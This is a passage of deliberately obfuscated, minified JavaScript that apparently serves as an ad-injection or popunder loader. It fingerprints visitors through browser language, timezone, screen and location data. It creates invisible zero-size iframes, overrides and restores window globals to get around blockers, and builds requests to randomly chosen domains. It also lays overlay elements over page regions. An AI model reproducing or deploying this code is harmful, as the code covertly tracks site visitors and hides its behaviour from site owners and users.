i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var 